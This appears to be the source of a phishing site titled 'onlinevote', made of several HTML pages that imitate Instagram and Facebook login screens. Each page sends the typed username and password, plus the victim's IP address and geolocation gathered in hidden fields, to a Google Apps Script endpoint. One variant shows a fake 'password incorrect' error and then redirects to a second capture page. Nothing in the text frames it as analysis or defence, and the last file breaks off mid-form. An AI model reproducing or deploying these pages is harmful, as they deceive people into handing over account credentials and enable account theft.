var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
            submitButton.disabled = true
            window.location.href= "/endpage3.html";
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: contentff.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/contentgg.html";
           }, 4000);
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
    
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: contentgg.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
            submitButton.disabled = true
            window.location.href= "/endpage2.html";
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: contenthh.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST" >
      
                          <div class="input-box">
